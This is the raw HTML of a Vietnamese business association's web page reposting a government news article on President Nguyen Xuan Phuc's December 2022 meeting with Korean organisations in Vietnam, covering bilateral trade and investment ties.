body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/3349" /><link rel="canonical" href="https://vpba.org.vn/chu-tich-nuoc-gap-mat-cac-to-chuc-nguoi-han-quoc-tai-viet-nam/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fchu-tich-nuoc-gap-mat-cac-to-chuc-nguoi-han-quoc-tai-viet-nam%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fchu-tich-nuoc-gap-mat-cac-to-chuc-nguoi-han-quoc-tai-viet-nam%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Chủ tịch nước gặp mặt các tổ chức người Hàn Quốc tại Việt Nam</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 02/12/2022</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>402 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p><h2 class="detail-sapo" data-role="sapo">(Chinhphu.vn) &#8211; Trước chuyến thăm cấp Nhà nước tới Đại Hàn Dân Quốc theo lời mời của Tổng thống Yoon Suk Yeol, chiều 1/12, tại Phủ Chủ tịch, Chủ tịch nước Nguyễn Xuân Phúc đã gặp mặt đại diện các tổ chức người Hàn Quốc đang sinh sống và làm việc tại Việt Nam.</h2>
<div class="detail-info">
<div class="detail-author-top"></div>
<div class="detail-time">
<div data-role="publishdate">01/12/2022  18:42</div>
</div>
</div>
<div class="detail-content afcbc-body clearfix" data-role="content">
<figure class="VCSortableInPreviewMode">
<div><a class="detail-img-lightbox" title="Chủ tịch nước Nguyễn Xuân Phúc gặp mặt đại diện các tổ chức người Hàn Quốc đang sinh sống và làm việc tại Việt Nam - Ảnh: TTXVN" href="https://bcp.cdnchinhphu.vn/334894974524682240/2022/12/1/vnapotalchutichnuocnguyenxuanphuctiepdaidiencongdongnguoihanquoctaivietnamstand-4-166989636218022511543.jpg" target="_blank" rel="noopener" data-fancybox="img-lightbox"><img decoding="async" id="img_522746017478074368" class="lightbox-content" title="Chủ tịch nước gặp mặt các tổ chức người Hàn Quốc tại Việt Nam - Ảnh 1." src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2022/12/1/vnapotalchutichnuocnguyenxuanphuctiepdaidiencongdongnguoihanquoctaivietnamstand-4-166989636218022511543.jpg" alt="Chủ tịch nước gặp mặt các tổ chức người Hàn Quốc tại Việt Nam - Ảnh 1." width="" height="" data-original="https://bcp.cdnchinhphu.vn/334894974524682240/2022/12/1/vnapotalchutichnuocnguyenxuanphuctiepdaidiencongdongnguoihanquoctaivietnamstand-4-166989636218022511543.jpg" /></a></div><figcaption class="PhotoCMS_Caption">
<p data-placeholder="Nhập chú thích ảnh">Chủ tịch nước Nguyễn Xuân Phúc gặp mặt đại diện các tổ chức người Hàn Quốc đang sinh sống và làm việc tại Việt Nam &#8211; Ảnh: TTXVN</p>
</figcaption></figure>
<p>Phát biểu ý kiến tại cuộc gặp, Đại sứ Hàn Quốc tại Việt Nam Oh Young-ju cho biết, Hàn Quốc đặc biệt coi trọng mối quan hệ hữu nghị hợp tác với Việt Nam. Hàn Quốc rất kỳ vọng chuyến thăm của Chủ tịch nước sắp tới sẽ mở ra cơ hội hợp tác trên nhiều lĩnh vực giữa hai nước, nhất là xây dựng khuôn khổ hợp tác về chuỗi cung ứng khoáng sản và các lĩnh vực khác.</p>
<p>Các ý kiến tại cuộc gặp cũng cho rằng quan hệ Đối tác Hợp tác chiến lược Việt Nam-Hàn Quốc đang ngày càng phát triển mạnh mẽ; cùng với đó việc giao lưu nhân dân cũng diễn ra hết sức sôi nổi; trong đó nổi bật là vai trò của Hội hữu nghị Việt Nam-Hàn Quốc và Hội hữu nghị Hàn Quốc-Việt Nam. Đại diện các tổ chức mong muốn thời gian tới Chủ tịch nước và các cơ quan hữu quan luôn quan tâm, ủng hộ các hoạt động của cộng đồng người Hàn Quốc tại Việt Nam; đóng góp vào sự phát triển kinh tế-xã hội của Việt Nam, tạo điều kiện nhiều hơn cho các doanh nghiệp Hàn Quốc kinh doanh, đầu tư tại Việt Nam.</p>
<p>Vui mừng khi gặp Đại sứ cùng đại diện các tổ chức người Hàn quốc đang sinh sống, học tập và làm việc tại Việt Nam ngay trước chuyến thăm tới Hàn Quốc sắp tới, Chủ tịch nước đánh giá cao vai trò quan trọng của các hội đoàn người Hàn Quốc tại Việt Nam, như Hội người Hàn Quốc tại Hà Nội, Hội Doanh nghiệp Hàn Quốc tại Việt Nam, Hiệp hội Doanh nghiệp vừa và nhỏ Hàn Quốc tại Việt Nam… trong việc hỗ trợ người Hàn Quốc ổn định cuộc sống, tuân thủ pháp luật Việt Nam, làm sâu sắc hơn tình hữu nghị, hiểu biết lẫn nhau giữa nhân dân hai nước.</p>
<p>Chủ tịch nước khẳng định, Nhà nước Việt Nam luôn quan tâm, bảo vệ quyền lợi chính đáng cũng như tạo mọi điều kiện thuận lợi để cộng đồng người Hàn Quốc yên tâm sinh sống, làm việc và học tập tại Việt Nam.</p>
<p>Chủ tịch nước vui mừng khi cộng đồng người Hàn Quốc tại Việt Nam sinh sống và làm việc ổn định, cuộc sống hạnh phúc, kinh doanh thành công, góp phần thúc đẩy quan hệ hữu nghị hợp tác bền chặt giữa hai nước.</p>
<figure class="VCSortableInPreviewMode" data-label="6663" data-warning="ảnh có thể chứa người nổi tiếng">
<div><a class="detail-img-lightbox" title="Chủ tịch nước Nguyễn Xuân Phúc chụp ảnh lưu niệm với đại diện các tổ chức người Hàn Quốc đang sinh sống và làm việc tại Việt Nam - Ảnh: TTXVN" href="https://bcp.cdnchinhphu.vn/334894974524682240/2022/12/1/vnapotalchutichnuocnguyenxuanphuctiepdaidiencongdongnguoihanquoctaivietnamstand-3-1669896213273980730265.jpg" target="_blank" rel="noopener" data-fancybox="img-lightbox"><img decoding="async" id="img_522745392677613568" class="lightbox-content" title="Chủ tịch nước gặp mặt các tổ chức người Hàn Quốc tại Việt Nam - Ảnh 2." src="https://bcp.cdnchinhphu.vn/thumb_w/640/334894974524682240/2022/12/1/vnapotalchutichnuocnguyenxuanphuctiepdaidiencongdongnguoihanquoctaivietnamstand-3-1669896213273980730265.jpg" alt="Chủ tịch nước gặp mặt các tổ chức người Hàn Quốc tại Việt Nam - Ảnh 2." width="" height="" data-original="https://bcp.cdnchinhphu.vn/334894974524682240/2022/12/1/vnapotalchutichnuocnguyenxuanphuctiepdaidiencongdongnguoihanquoctaivietnamstand-3-1669896213273980730265.jpg" data-label="6663" /></a></div><figcaption class="PhotoCMS_Caption">
<p data-placeholder="Nhập chú thích ảnh">Chủ tịch nước Nguyễn Xuân Phúc chụp ảnh lưu niệm với đại diện các tổ chức người Hàn Quốc đang sinh sống và làm việc tại Việt Nam &#8211; Ảnh: TTXVN</p>
</figcaption></figure>
<p>Với những thành quả to lớn sau 30 năm thiết lập quan hệ ngoại giao, như quy mô đầu tư FDI đạt 80 tỷ USD, kim ngạch thương mại đạt 78 tỷ USD, du lịch, văn hóa, giao lưu nhân dân phát triển vượt bậc, gắn kết sâu sắc&#8230; Chủ tịch nước nhấn mạnh, những kết quả tươi sáng đó chứng minh hai nước là đối tác rất quan trọng của nhau. Tuy nhiên, tiềm năng hợp tác giữa hai nước vẫn còn rất lớn, trong thời gian tới, Chủ tịch nước mong muốn đẩy mạnh hợp tác với quy mô cao hơn, người dân, doanh nghiệp Hàn Quốc cũng như nhân dân Việt Nam tục vun đắp tình hữu nghị, đoàn kết Việt-Hàn.</p>
<div class="VCSortableInPreviewMode alignRight" data-relatednewsboxtype="type-1" data-style="align-right">
<div class="kbwscwl-relatedbox type-1 baochinhphu">
<ul class="kbwscwlr-list">
<li class="kbwscwlrl" data-date="01/12/2022 12:42" data-id="102221201124055504" data-avatar="https://bcp.cdnchinhphu.vn/334894974524682240/2022/12/1/ctn-nguyen-xuan-phuc-1669881144422767642318-27-0-777-1200-crop-16698811499941302752474.jpg" data-url="/chu-tich-nuoc-va-phu-nhan-tham-cap-nha-nuoc-toi-dai-han-dan-quoc-tu-ngay-4-6-12-102221201124055504.htm" data-title="Chủ tịch nước thăm cấp Nhà nước tới Đại Hàn Dân Quốc từ ngày 4-6/12"><a class="kbwscwlrl-thumb link-callout" href="https://baochinhphu.vn/chu-tich-nuoc-va-phu-nhan-tham-cap-nha-nuoc-toi-dai-han-dan-quoc-tu-ngay-4-6-12-102221201124055504.htm" target="_blank" rel="noopener"><img decoding="async" src="https://bcp.cdnchinhphu.vn/334894974524682240/2022/12/1/ctn-nguyen-xuan-phuc-1669881144422767642318-27-0-777-1200-crop-16698811499941302752474.jpg" alt="Chủ tịch nước thăm cấp Nhà nước tới Đại Hàn Dân Quốc từ ngày 4-6/12" /></a><br />
